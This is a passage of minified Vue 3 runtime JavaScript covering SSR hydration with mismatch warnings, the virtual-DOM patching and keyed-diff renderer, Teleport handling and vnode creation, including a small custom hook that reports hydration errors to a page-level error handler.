ht:v(y)?(I=s(y),E(_.el=y.content.firstChild,y,S)):O!==8||x?I=M():I=s(y);break;case $r:if(x&&(y=s(y),O=y.nodeType),O===1||O===3){I=y;const V=!_.children.length;for(let T=0;T<_.staticCount;T++)V&&(_.children+=I.nodeType===1?I.outerHTML:I.data),T===_.staticCount-1&&(_.anchor=I),I=s(I);return x?s(I):I}else M();break;case We:x?I=h(y,_,S,$,w,P):I=M();break;default:if(W&1)(O!==1||_.type.toLowerCase()!==y.tagName.toLowerCase())&&!v(y)?I=M():I=f(y,_,S,$,w,P);else if(W&6){_.slotScopeIds=w;const V=i(y);if(x?I=g(y):vs(y)&&y.data==="teleport start"?I=g(y,y.data,"teleport end"):I=s(y),t(_,V,null,S,$,Vi(V),P),Yr(_)){let T;x?(T=Ie(We),T.anchor=I?I.previousSibling:V.lastChild):T=y.nodeType===3?xc(""):Ie("div"),T.el=y,_.component.subTree=T}}else W&64?O!==8?I=M():I=_.type.hydrate(y,_,S,$,w,P,e,p):W&128?I=_.type.hydrate(y,_,S,$,Vi(i(y)),w,P,e,l):dr("Invalid HostVNode type:",q,"(".concat(typeof q,")"))}return B!=null&&La(B,null,$,_),I},f=(y,_,S,$,w,P)=>{P=P||!!_.dynamicChildren;const{type:x,props:M,patchFlag:q,shapeFlag:B,dirs:W,transition:j}=_,O=x==="input"||x==="option";if(O||q!==-1){W&&En(_,null,S,"created");let I=!1;if(v(y)){I=c0($,j)&&S&&S.vnode.props&&S.vnode.props.appear;const T=y.content.firstChild;I&&j.beforeEnter(T),E(T,y,S),_.el=y=T}if(B&16&&!(M&&(M.innerHTML||M.textContent))){let T=p(y.firstChild,_,y,S,$,w,P),L=!1;for(;T;){xn=!0,L||(dr("Hydration children mismatch on",y,"\nServer rendered element contains more child nodes than client vdom."),L=!0);const H=T;T=T.nextSibling,a(H)}}else B&8&&y.textContent!==_.children&&(xn=!0,dr("Hydration text content mismatch on",y,"\n  - rendered on server: ".concat(y.textContent,"\n  - expected on client: ").concat(_.children)),y.textContent=_.children);if(M)for(const T in M)r2(y,T,M[T],_,S)&&(xn=!0),(O&&(T.endsWith("value")||T==="indeterminate")||pi(T)&&!Fo(T)||T[0]===".")&&r(y,T,null,M[T],void 0,void 0,S);let V;(V=M&&M.onVnodeBeforeMount)&&Rt(V,S,_),W&&En(_,null,S,"beforeMount"),((V=M&&M.onVnodeMounted)||W||I)&&k_(()=>{V&&Rt(V,S,_),I&&j.enter(y),W&&En(_,null,S,"mounted")},$)}return y.nextSibling},p=(y,_,S,$,w,P,x)=>{x=x||!!_.dynamicChildren;const M=_.children,q=M.length;let B=!1;for(let W=0;W<q;W++){const j=x?M[W]:M[W]=Vt(M[W]);if(y)y=l(y,j,$,w,P,x);else{if(j.type===Cr&&!j.children)continue;xn=!0,B||(dr("Hydration children mismatch on",S,"\nServer rendered element contains fewer child nodes than client vdom."),B=!0),n(null,j,S,null,$,w,Vi(S),P)}}return y},h=(y,_,S,$,w,P)=>{const{slotScopeIds:x}=_;x&&(w=w?w.concat(x):x);const M=i(y),q=p(s(y),_,M,S,$,w,P);return q&&vs(q)&&q.data==="]"?s(_.anchor=q):(xn=!0,c(_.anchor=u("]"),M,q),q)},m=(y,_,S,$,w,P)=>{if(xn=!0,dr("Hydration node mismatch:\n- rendered on server:",y,y.nodeType===3?"(text)":vs(y)&&y.data==="["?"(start of fragment)":"","\n- expected on client:",_.type),_.el=null,P){const q=g(y);for(;;){const B=s(y);if(B&&B!==q)a(B);else break}}const x=s(y),M=i(y);return a(y),n(null,_,M,x,S,$,Vi(M),w),x},g=(y,_="[",S="]")=>{let $=0;for(;y;)if(y=s(y),y&&vs(y)&&(y.data===_&&$++,y.data===S)){if($===0)return s(y);$--}return y},E=(y,_,S)=>{const $=_.parentNode;$&&$.replaceChild(y,_);let w=S;for(;w;)w.vnode.el===_&&(w.vnode.el=w.subTree.el=y),w=w.parent},v=y=>y.nodeType===1&&y.tagName.toLowerCase()==="template";return[d,l]}function r2(e,t,n,r,o){var s;let i,a,c,u;if(t==="class")c=e.getAttribute("class"),u=Et(n),o2(up(c||""),up(u))||(i=a="class");else if(t==="style"){c=e.getAttribute("style"),u=Be(n)?n:M$(Ft(n));const d=lp(c),l=lp(u);if(r.dirs)for(const{dir:p,value:h}of r.dirs)p.name==="show"&&!h&&l.set("display","none");const f=o==null?void 0:o.subTree;if(r===f||(f==null?void 0:f.type)===We&&f.children.includes(r)){const p=(s=o==null?void 0:o.getCssVars)==null?void 0:s.call(o);for(const h in p)l.set("--".concat(h),String(p[h]))}s2(d,l)||(i=a="style")}else(e instanceof SVGElement&&j$(t)||e instanceof HTMLElement&&(Vf(t)||H$(t)))&&(Vf(t)?(c=e.hasAttribute(t),u=sd(n)):n==null?(c=e.hasAttribute(t),u=!1):(e.hasAttribute(t)?c=e.getAttribute(t):t==="value"&&e.tagName==="TEXTAREA"?c=e.value:c=!1,u=U$(n)?String(n):!1),c!==u&&(i="attribute",a=t));if(i){const d=p=>p===!1?"(not rendered)":"".concat(a,'="').concat(p,'"'),l="Hydration ".concat(i," mismatch on"),f="\n  - rendered on server: ".concat(d(c),"\n  - expected on client: ").concat(d(u),"\n  Note: this mismatch is check-only. The DOM will not be rectified in production due to performance overhead.\n  You should fix the source of the mismatch.");return dr(l,e,f),!0}return!1}function up(e){return new Set(e.trim().split(/\s+/))}function o2(e,t){if(e.size!==t.size)return!1;for(const n of e)if(!t.has(n))return!1;return!0}function lp(e){const t=new Map;for(const n of e.split(";")){let[r,o]=n.split(":");r=r==null?void 0:r.trim(),o=o==null?void 0:o.trim(),r&&o&&t.set(r,o)}return t}function s2(e,t){if(e.size!==t.size)return!1;for(const[n,r]of e)if(r!==t.get(n))return!1;return!0}const ft=k_;function Dd(e){return a0(e)}function Fd(e){return a0(e,n2)}function a0(e,t){const n=Bg();n.__VUE__=!0;const{insert:r,remove:o,patchProp:s,createElement:i,createText:a,createComment:c,setText:u,setElementText:d,parentNode:l,nextSibling:f,setScopeId:p=Nt,insertStaticContent:h}=e,m=(b,C,F,Z=null,G=null,Q=null,re=void 0,Y=null,ee=!!C.dynamicChildren)=>{if(b===C)return;b&&!ln(b,C)&&(Z=D(b),ne(b,G,Q,!0),b=null),C.patchFlag===-2&&(ee=!1,C.dynamicChildren=null);const{type:J,ref:oe,shapeFlag:pe}=C;switch(J){case Cr:g(b,C,F,Z);break;case ht:E(b,C,F,Z);break;case $r:b==null&&v(C,F,Z,re);break;case We:B(b,C,F,Z,G,Q,re,Y,ee);break;default:pe&1?S(b,C,F,Z,G,Q,re,Y,ee):pe&6?W(b,C,F,Z,G,Q,re,Y,ee):(pe&64||pe&128)&&J.process(b,C,F,Z,G,Q,re,Y,ee,K)}oe!=null&&G&&La(oe,b&&b.ref,Q,C||b,!C)},g=(b,C,F,Z)=>{if(b==null)r(C.el=a(C.children),F,Z);else{const G=C.el=b.el;C.children!==b.children&&u(G,C.children)}},E=(b,C,F,Z)=>{b==null?r(C.el=c(C.children||""),F,Z):C.el=b.el},v=(b,C,F,Z)=>{[b.el,b.anchor]=h(b.children,C,F,Z,b.el,b.anchor)},y=({el:b,anchor:C},F,Z)=>{let G;for(;b&&b!==C;)G=f(b),r(b,F,Z),b=G;r(C,F,Z)},_=({el:b,anchor:C})=>{let F;for(;b&&b!==C;)F=f(b),o(b),b=F;o(C)},S=(b,C,F,Z,G,Q,re,Y,ee)=>{C.type==="svg"?re="svg":C.type==="math"&&(re="mathml"),b==null?$(C,F,Z,G,Q,re,Y,ee):x(b,C,G,Q,re,Y,ee)},$=(b,C,F,Z,G,Q,re,Y)=>{let ee,J;const{props:oe,shapeFlag:pe,transition:ue,dirs:_e}=b;if(ee=b.el=i(b.type,Q,oe&&oe.is,oe),pe&8?d(ee,b.children):pe&16&&P(b.children,ee,null,Z,G,uu(b,Q),re,Y),_e&&En(b,null,Z,"created"),w(ee,b,b.scopeId,re,Z),oe){for(const Oe in oe)Oe!=="value"&&!Fo(Oe)&&s(ee,Oe,null,oe[Oe],Q,b.children,Z,G,de);"value"in oe&&s(ee,"value",null,oe.value,Q),(J=oe.onVnodeBeforeMount)&&Rt(J,Z,b)}_e&&En(b,null,Z,"beforeMount");const Se=c0(G,ue);Se&&ue.beforeEnter(ee),r(ee,C,F),((J=oe&&oe.onVnodeMounted)||Se||_e)&&ft(()=>{J&&Rt(J,Z,b),Se&&ue.enter(ee),_e&&En(b,null,Z,"mounted")},G)},w=(b,C,F,Z,G)=>{if(F&&p(b,F),Z)for(let Q=0;Q<Z.length;Q++)p(b,Z[Q]);if(G){let Q=G.subTree;if(C===Q){const re=G.vnode;w(b,re,re.scopeId,re.slotScopeIds,G.parent)}}},P=(b,C,F,Z,G,Q,re,Y,ee=0)=>{for(let J=ee;J<b.length;J++){const oe=b[J]=Y?mr(b[J]):Vt(b[J]);m(null,oe,C,F,Z,G,Q,re,Y)}},x=(b,C,F,Z,G,Q,re)=>{const Y=C.el=b.el;let{patchFlag:ee,dynamicChildren:J,dirs:oe}=C;ee|=b.patchFlag&16;const pe=b.props||Ne,ue=C.props||Ne;let _e;if(F&&Hr(F,!1),(_e=ue.onVnodeBeforeUpdate)&&Rt(_e,F,C,b),oe&&En(C,b,F,"beforeUpdate"),F&&Hr(F,!0),J?M(b.dynamicChildren,J,Y,F,Z,uu(C,G),Q):re||T(b,C,Y,null,F,Z,uu(C,G),Q,!1),ee>0){if(ee&16)q(Y,C,pe,ue,F,Z,G);else if(ee&2&&pe.class!==ue.class&&s(Y,"class",null,ue.class,G),ee&4&&s(Y,"style",pe.style,ue.style,G),ee&8){const Se=C.dynamicProps;for(let Oe=0;Oe<Se.length;Oe++){const xe=Se[Oe],Ke=pe[xe],At=ue[xe];(At!==Ke||xe==="value")&&s(Y,xe,Ke,At,G,b.children,F,Z,de)}}ee&1&&b.children!==C.children&&d(Y,C.children)}else!re&&J==null&&q(Y,C,pe,ue,F,Z,G);((_e=ue.onVnodeUpdated)||oe)&&ft(()=>{_e&&Rt(_e,F,C,b),oe&&En(C,b,F,"updated")},Z)},M=(b,C,F,Z,G,Q,re)=>{for(let Y=0;Y<C.length;Y++){const ee=b[Y],J=C[Y],oe=ee.el&&(ee.type===We||!ln(ee,J)||ee.shapeFlag&70)?l(ee.el):F;m(ee,J,oe,null,Z,G,Q,re,!0)}},q=(b,C,F,Z,G,Q,re)=>{if(F!==Z){if(F!==Ne)for(const Y in F)!Fo(Y)&&!(Y in Z)&&s(b,Y,F[Y],null,re,C.children,G,Q,de);for(const Y in Z){if(Fo(Y))continue;const ee=Z[Y],J=F[Y];ee!==J&&Y!=="value"&&s(b,Y,J,ee,re,C.children,G,Q,de)}"value"in Z&&s(b,"value",F.value,Z.value,re)}},B=(b,C,F,Z,G,Q,re,Y,ee)=>{const J=C.el=b?b.el:a(""),oe=C.anchor=b?b.anchor:a("");let{patchFlag:pe,dynamicChildren:ue,slotScopeIds:_e}=C;_e&&(Y=Y?Y.concat(_e):_e),b==null?(r(J,F,Z),r(oe,F,Z),P(C.children||[],F,oe,G,Q,re,Y,ee)):pe>0&&pe&64&&ue&&b.dynamicChildren?(M(b.dynamicChildren,ue,F,G,Q,re,Y),(C.key!=null||G&&C===G.subTree)&&Md(b,C,!0)):T(b,C,F,oe,G,Q,re,Y,ee)},W=(b,C,F,Z,G,Q,re,Y,ee)=>{C.slotScopeIds=Y,b==null?C.shapeFlag&512?G.ctx.activate(C,F,Z,re,ee):j(C,F,Z,G,Q,re,ee):O(b,C,ee)},j=(b,C,F,Z,G,Q,re)=>{const Y=b.component=g0(b,Z,G);if(gi(b)&&(Y.ctx.renderer=K),y0(Y),Y.asyncDep){if(G&&G.registerDep(Y,I),!b.el){const ee=Y.subTree=Ie(ht);E(null,ee,C,F)}}else I(Y,b,C,F,G,Q,re)},O=(b,C,F)=>{const Z=C.component=b.component;if(kb(b,C,F))if(Z.asyncDep&&!Z.asyncResolved){V(Z,C,F);return}else Z.next=C,Sb(Z.update),Z.effect.dirty=!0,Z.update();else C.el=b.el,Z.vnode=C},I=(b,C,F,Z,G,Q,re)=>{const Y=()=>{if(b.isMounted){let{next:oe,bu:pe,u:ue,parent:_e,vnode:Se}=b;{const Rn=u0(b);if(Rn){oe&&(oe.el=Se.el,V(b,oe,re)),Rn.asyncDep.then(()=>{b.isUnmounted||Y()});return}}let Oe=oe,xe;Hr(b,!1),oe?(oe.el=Se.el,V(b,oe,re)):oe=Se,pe&&Bo(pe),(xe=oe.props&&oe.props.onVnodeBeforeUpdate)&&Rt(xe,_e,oe,Se),Hr(b,!0);const Ke=la(b),At=b.subTree;b.subTree=Ke,m(At,Ke,l(At.el),D(At),b,G,Q),oe.el=Ke.el,Oe===null&&_d(b,Ke.el),ue&&ft(ue,G),(xe=oe.props&&oe.props.onVnodeUpdated)&&ft(()=>Rt(xe,_e,oe,Se),G)}else{let oe;const{el:pe,props:ue}=C,{bm:_e,m:Se,parent:Oe}=b,xe=Yr(C);if(Hr(b,!1),_e&&Bo(_e),!xe&&(oe=ue&&ue.onVnodeBeforeMount)&&Rt(oe,Oe,C),Hr(b,!0),pe&&Ee){const Ke=()=>{b.subTree=la(b),Ee(pe,b.subTree,b,G,null)};xe?C.type.__asyncLoader().then(()=>!b.isUnmounted&&Ke()):Ke()}else{const Ke=b.subTree=la(b);m(null,Ke,F,Z,b,G,Q),C.el=Ke.el}if(Se&&ft(Se,G),!xe&&(oe=ue&&ue.onVnodeMounted)){const Ke=C;ft(()=>Rt(oe,Oe,Ke),G)}(C.shapeFlag&256||Oe&&Yr(Oe.vnode)&&Oe.vnode.shapeFlag&256)&&b.a&&ft(b.a,G),b.isMounted=!0,C=F=Z=null}},ee=b.effect=new ao(Y,Nt,()=>Cc(J),b.scope),J=b.update=()=>{ee.dirty&&ee.run()};J.id=b.uid,Hr(b,!0),J()},V=(b,C,F)=>{C.component=b;const Z=b.vnode.props;b.vnode=C,b.next=null,Xb(b,C.props,Z,F),Qb(b,C.children,F),tr(),Jf(b),nr()},T=(b,C,F,Z,G,Q,re,Y,ee=!1)=>{const J=b&&b.children,oe=b?b.shapeFlag:0,pe=C.children,{patchFlag:ue,shapeFlag:_e}=C;if(ue>0){if(ue&128){H(J,pe,F,Z,G,Q,re,Y,ee);return}else if(ue&256){L(J,pe,F,Z,G,Q,re,Y,ee);return}}_e&8?(oe&16&&de(J,G,Q),pe!==J&&d(F,pe)):oe&16?_e&16?H(J,pe,F,Z,G,Q,re,Y,ee):de(J,G,Q,!0):(oe&8&&d(F,""),_e&16&&P(pe,F,Z,G,Q,re,Y,ee))},L=(b,C,F,Z,G,Q,re,Y,ee)=>{b=b||No,C=C||No;const J=b.length,oe=C.length,pe=Math.min(J,oe);let ue;for(ue=0;ue<pe;ue++){const _e=C[ue]=ee?mr(C[ue]):Vt(C[ue]);m(b[ue],_e,F,null,G,Q,re,Y,ee)}J>oe?de(b,G,Q,!0,!1,pe):P(C,F,Z,G,Q,re,Y,ee,pe)},H=(b,C,F,Z,G,Q,re,Y,ee)=>{let J=0;const oe=C.length;let pe=b.length-1,ue=oe-1;for(;J<=pe&&J<=ue;){const _e=b[J],Se=C[J]=ee?mr(C[J]):Vt(C[J]);if(ln(_e,Se))m(_e,Se,F,null,G,Q,re,Y,ee);else break;J++}for(;J<=pe&&J<=ue;){const _e=b[pe],Se=C[ue]=ee?mr(C[ue]):Vt(C[ue]);if(ln(_e,Se))m(_e,Se,F,null,G,Q,re,Y,ee);else break;pe--,ue--}if(J>pe){if(J<=ue){const _e=ue+1,Se=_e<oe?C[_e].el:Z;for(;J<=ue;)m(null,C[J]=ee?mr(C[J]):Vt(C[J]),F,Se,G,Q,re,Y,ee),J++}}else if(J>ue)for(;J<=pe;)ne(b[J],G,Q,!0),J++;else{const _e=J,Se=J,Oe=new Map;for(J=Se;J<=ue;J++){const dt=C[J]=ee?mr(C[J]):Vt(C[J]);dt.key!=null&&Oe.set(dt.key,J)}let xe,Ke=0;const At=ue-Se+1;let Rn=!1,ys=0;const ir=new Array(At);for(J=0;J<At;J++)ir[J]=0;for(J=_e;J<=pe;J++){const dt=b[J];if(Ke>=At){ne(dt,G,Q,!0);continue}let Xt;if(dt.key!=null)Xt=Oe.get(dt.key);else for(xe=Se;xe<=ue;xe++)if(ir[xe-Se]===0&&ln(dt,C[xe])){Xt=xe;break}Xt===void 0?ne(dt,G,Q,!0):(ir[Xt-Se]=J+1,Xt>=ys?ys=Xt:Rn=!0,m(dt,C[Xt],F,null,G,Q,re,Y,ee),Ke++)}const Co=Rn?i2(ir):No;for(xe=Co.length-1,J=At-1;J>=0;J--){const dt=Se+J,Xt=C[dt],Li=dt+1<oe?C[dt+1].el:Z;ir[J]===0?m(null,Xt,F,Li,G,Q,re,Y,ee):Rn&&(xe<0||J!==Co[xe]?z(Xt,F,Li,2):xe--)}}},z=(b,C,F,Z,G=null)=>{const{el:Q,type:re,transition:Y,children:ee,shapeFlag:J}=b;if(J&6){z(b.component.subTree,C,F,Z);return}if(J&128){b.suspense.move(C,F,Z);return}if(J&64){re.move(b,C,F,K);return}if(re===We){r(Q,C,F);for(let pe=0;pe<ee.length;pe++)z(ee[pe],C,F,Z);r(b.anchor,C,F);return}if(re===$r){y(b,C,F);return}if(Z!==2&&J&1&&Y)if(Z===0)Y.beforeEnter(Q),r(Q,C,F),ft(()=>Y.enter(Q),G);else{const{leave:pe,delayLeave:ue,afterLeave:_e}=Y,Se=()=>r(Q,C,F),Oe=()=>{pe(Q,()=>{Se(),_e&&_e()})};ue?ue(Q,Se,Oe):Oe()}else r(Q,C,F)},ne=(b,C,F,Z=!1,G=!1)=>{const{type:Q,props:re,ref:Y,children:ee,dynamicChildren:J,shapeFlag:oe,patchFlag:pe,dirs:ue}=b;if(Y!=null&&La(Y,null,F,b,!0),oe&256){C.ctx.deactivate(b);return}const _e=oe&1&&ue,Se=!Yr(b);let Oe;if(Se&&(Oe=re&&re.onVnodeBeforeUnmount)&&Rt(Oe,C,b),oe&6)me(b.component,F,Z);else{if(oe&128){b.suspense.unmount(F,Z);return}_e&&En(b,null,C,"beforeUnmount"),oe&64?b.type.remove(b,C,F,G,K,Z):J&&(Q!==We||pe>0&&pe&64)?de(J,C,F,!1,!0):(Q===We&&pe&384||!G&&oe&16)&&de(ee,C,F),Z&&ce(b)}(Se&&(Oe=re&&re.onVnodeUnmounted)||_e)&&ft(()=>{Oe&&Rt(Oe,C,b),_e&&En(b,null,C,"unmounted")},F)},ce=b=>{const{type:C,el:F,anchor:Z,transition:G}=b;if(C===We){he(F,Z);return}if(C===$r){_(b);return}const Q=()=>{o(F),G&&!G.persisted&&G.afterLeave&&G.afterLeave()};if(b.shapeFlag&1&&G&&!G.persisted){const{leave:re,delayLeave:Y}=G,ee=()=>re(F,Q);Y?Y(b.el,Q,ee):ee()}else Q()},he=(b,C)=>{let F;for(;b!==C;)F=f(b),o(b),b=F;o(C)},me=(b,C,F)=>{const{bum:Z,scope:G,update:Q,subTree:re,um:Y}=b;Z&&Bo(Z),G.stop(),Q&&(Q.active=!1,ne(re,b,C,F)),Y&&ft(Y,C),ft(()=>{b.isUnmounted=!0},C),C&&C.pendingBranch&&!C.isUnmounted&&b.asyncDep&&!b.asyncResolved&&b.suspenseId===C.pendingId&&(C.deps--,C.deps===0&&C.resolve())},de=(b,C,F,Z=!1,G=!1,Q=0)=>{for(let re=Q;re<b.length;re++)ne(b[re],C,F,Z,G)},D=b=>{if(b.shapeFlag&6){if((!b.component||!b.component.subTree)&&typeof window<"u"&&window.errorHandler)try{const C={type:b&&b.type?b.type:"",children:JSON.stringify(b.children||{}),scopeId:b.scopeId||"",slotScopeIds:JSON.stringify(b.slotScopeIds||[]),key:b.key||""};window.errorHandler(new Error("Hydration block page",{cause:C}),b.component?b.component.proxy:null)}catch(C){window.errorHandler(new Error("Hydration block page"))}try{return D(b.component.subTree)}catch(C){return}}return b.shapeFlag&128?b.suspense.next():f(b.anchor||b.el)};let A=!1;const N=(b,C,F)=>{b==null?C._vnode&&ne(C._vnode,null,null,!0):m(C._vnode||null,b,C,null,null,null,F),A||(A=!0,Jf(),Ra(),A=!1),C._vnode=b},K={p:m,um:ne,m:z,r:ce,mt:j,mc:P,pc:T,pbc:M,n:D,o:e};let fe,Ee;return t&&([fe,Ee]=t(K)),{render:N,hydrate:fe,createApp:zb(N,fe)}}function uu({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Hr({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function c0(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Md(e,t,n=!1){const r=e.children,o=t.children;if(ae(r)&&ae(o))for(let s=0;s<r.length;s++){const i=r[s];let a=o[s];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[s]=mr(o[s]),a.el=i.el),n||Md(i,a)),a.type===Cr&&(a.el=i.el)}}function i2(e){const t=e.slice(),n=[0];let r,o,s,i,a;const c=e.length;for(r=0;r<c;r++){const u=e[r];if(u!==0){if(o=n[n.length-1],e[o]<u){t[r]=o,n.push(r);continue}for(s=0,i=n.length-1;s<i;)a=s+i>>1,e[n[a]]<u?s=a+1:i=a;u<e[n[s]]&&(s>0&&(t[r]=n[s-1]),n[s]=r)}}for(s=n.length,i=n[s-1];s-- >0;)n[s]=i,i=t[i];return n}function u0(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:u0(t)}const a2=e=>e.__isTeleport,xs=e=>e&&(e.disabled||e.disabled===""),dp=e=>typeof SVGElement<"u"&&e instanceof SVGElement,fp=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,ul=(e,t)=>{const n=e&&e.to;return Be(n)?t?t(n):null:n},c2={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,s,i,a,c,u){const{mc:d,pc:l,pbc:f,o:{insert:p,querySelector:h,createText:m,createComment:g}}=u,E=xs(t.props);let{shapeFlag:v,children:y,dynamicChildren:_}=t;if(e==null){const S=t.el=m(""),$=t.anchor=m("");p(S,n,r),p($,n,r);const w=t.target=ul(t.props,h),P=t.targetAnchor=m("");w&&(p(P,w),i==="svg"||dp(w)?i="svg":(i==="mathml"||fp(w))&&(i="mathml"));const x=(M,q)=>{v&16&&d(y,M,q,o,s,i,a,c)};E?x(n,$):w&&x(w,P)}else{t.el=e.el;const S=t.anchor=e.anchor,$=t.target=e.target,w=t.targetAnchor=e.targetAnchor,P=xs(e.props),x=P?n:$,M=P?S:w;if(i==="svg"||dp($)?i="svg":(i==="mathml"||fp($))&&(i="mathml"),_?(f(e.dynamicChildren,_,x,o,s,i,a),Md(e,t,!0)):c||l(e,t,x,M,o,s,i,a,!1),E)P?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Wi(t,n,S,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const q=t.target=ul(t.props,h);q&&Wi(t,q,null,u,0)}else P&&Wi(t,$,w,u,1)}d0(t)},remove(e,t,n,r,{um:o,o:{remove:s}},i){const{shapeFlag:a,children:c,anchor:u,targetAnchor:d,target:l,props:f}=e;if(l&&s(d),i&&s(u),a&16){const p=i||!xs(f);for(let h=0;h<c.length;h++){const m=c[h];o(m,t,n,p,!!m.dynamicChildren)}}},move:Wi,hydrate:u2};function Wi(e,t,n,{o:{insert:r},m:o},s=2){s===0&&r(e.targetAnchor,t,n);const{el:i,anchor:a,shapeFlag:c,children:u,props:d}=e,l=s===2;if(l&&r(i,t,n),(!l||xs(d))&&c&16)for(let f=0;f<u.length;f++)o(u[f],t,n,2);l&&r(a,t,n)}function u2(e,t,n,r,o,s,{o:{nextSibling:i,parentNode:a,querySelector:c}},u){const d=t.target=ul(t.props,c);if(d){const l=d._lpa||d.firstChild;if(t.shapeFlag&16)if(xs(t.props))t.anchor=u(i(e),t,a(e),n,r,o,s),t.targetAnchor=l;else{t.anchor=i(e);let f=l;for(;f;)if(f=i(f),f&&f.nodeType===8&&f.data==="teleport anchor"){t.targetAnchor=f,d._lpa=t.targetAnchor&&i(t.targetAnchor);break}u(l,t,d,n,r,o,s)}d0(t)}return t.anchor&&i(t.anchor)}const l0=c2;function d0(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const We=Symbol.for("v-fgt"),Cr=Symbol.for("v-txt"),ht=Symbol.for("v-cmt"),$r=Symbol.for("v-stc"),Ls=[];let Dt=null;function $e(e=!1){Ls.push(Dt=e?null:[])}function f0(){Ls.pop(),Dt=Ls[Ls.length-1]||null}let fo=1;function Na(e){fo+=e}function p0(e){return e.dynamicChildren=fo>0?Dt||No:null,f0(),fo>0&&Dt&&Dt.push(e),e}function Ue(e,t,n,r,o,s){return p0(Pn(e,t,n,r,o,s,!0))}function Tt(e,t,n,r,o){return p0(Ie(e,t,n,r,o,!0))}function Zn(e){return e?e.__v_isVNode===!0:!1}function ln(e,t){return e.type===t.type&&e.key===t.key}function h0(e){}const m0=({key:e})=>e!=null?e:null,da=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Be(e)||et(e)||ge(e)?{i:st,r:e,k:t,f:!!n}:e:null);function Pn(e,t=null,n=null,r=0,o=null,s=e===We?0:1,i=!1,a=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&m0(t),ref:t&&da(t),scopeId:Pc,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:st};return a?(Hd(c,n),s&128&&e.normalize(c)):n&&(c.shapeFlag|=Be(n)?8:16),fo>0&&!i&&Dt&&(c.patchFlag>0||s&6)&&c.patchFlag!==32&&Dt.push(c),c}const Ie=l2;function l2(e,t=null,n=null,r=0,o=null,s=!1){if((!e||e===P_)&&(e=ht),Zn(e)){const a=mn(e,t,!0);return n&&Hd(a,n),fo>0&&!s&&Dt&&(a.shapeFlag&6?Dt[Dt.indexOf(e)]=a:Dt.push(a)),a.patchFlag|=-2,a}if(_2(e)&&(e=e.__vccOpts),t){t=Rc(t);let{class:a,style:c}=t;a&&!Be(a)&&(t.class=Et(a)),He(c)&&(bc(c)&&!ae(c)&&(c=ze({},c)),t.style=Ft(c))}const i=Be(e)?1:I_(e)?128:a2(e)?64:He(e)?4:ge(e)?2:0;return Pn(e,t,n,r,o,i,s,!0)}function Rc(e){return e?bc(e)||t0(e)?ze({},e):e:null}function mn(e,t,n=!1){const{props:r,ref:o,patchFlag:s,children:i}=e,a=t?yt(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&m0(a),ref:t&&t.ref?n&&o?ae(o)?o.concat(da(t)):[o,da(t)]:da(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:i,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==We?s===-1?16:s|16:s,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&mn(e.ssContent),ssFallback:e.ssFallback&&mn(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function xc(e=" ",t=0){return Ie(Cr,null,e,t)}function Bd(e,t){const n=Ie($r,null,e);return n.staticCount=t,n}function Qt(e="",t=!1){return t?($e(),Tt(ht,null,e)):Ie(ht,null,e)}function Vt(e){return e==null||typeof e=="boolean"?Ie(ht):ae(e)?Ie(We,null,e.slice()):typeof e=="object"?mr(e):Ie(Cr,null,String(e))}function mr(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:mn(e)}function Hd(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(ae(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),Hd(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!t0(t)?t._ctx=st:o===3&&st&&(st.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else ge(t)?(t={default:t,_ctx:st},n=32):(t=String(t),r&64?(n=16,t=[xc(t)]):n=8);e.children=t,e.shapeFlag|=n}function yt(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=Et([t.class,r.class]));else if(o==="style")t.style=Ft([t.style,r.style]);else if(pi(o)){const s=t[o],i=r[o];i&&s!==i&&!(ae(s)&&s.includes(i))&&(t[o]=s?[].concat(s,i):i)}else o!==""&&(t[o]=r[o])}return t}function Rt(e,t,n,r=null){Mt(e,t,7,[n,r])}const d2=Y_();let f2=0;function g0(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||d2,s={uid:f2++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new 